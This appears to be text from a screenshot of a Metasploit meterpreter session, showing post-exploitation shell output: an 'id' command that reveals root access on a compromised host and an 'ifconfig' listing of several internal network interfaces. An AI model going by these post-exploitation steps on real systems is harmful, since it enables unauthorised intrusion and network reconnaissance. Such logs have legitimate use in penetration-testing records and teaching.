 meterpreter > shell
Process 15003 created.
Channel 1 created.
sh: no job control in this shell
sh-2.05b# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
sh-2.05b# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0F:1F:6D:8E:D7
          inet addr:192.168.22.28  Bcast:192.168.22.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1377348939 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1102891651 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2348513078 (2239.7 Mb)  TX bytes:3130753525 (2985.7 Mb)
          Interrupt:17
eth0:0    Link encap:Ethernet  HWaddr 00:0F:1F:6D:8E:D7
          inet addr:192.168.22.75  Bcast:192.168.22.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5092934 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5074158 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1122213671 (1070.2 Mb)  TX bytes:1134613869 (1082.0 Mb)
          Interrupt:17
eth1      Link encap:Ethernet  HWaddr 00:0F:1F:6D:8E:D8
          inet addr:192.168.11.52  Bcast:192.168.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3799259972 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3988376651 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2894886573 (2760.7 Mb)  TX bytes:320147787 (305.3 Mb)
          Interrupt:18
eth3      Link encap:Ethernet  HWaddr 00:0E:0C:4C:61:4C
          inet addr:10.10.10.30  Bcast:10.10.10.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5092934 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5074158 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1122213671 (1070.2 Mb)  TX bytes:1134613869 (1082.0 Mb)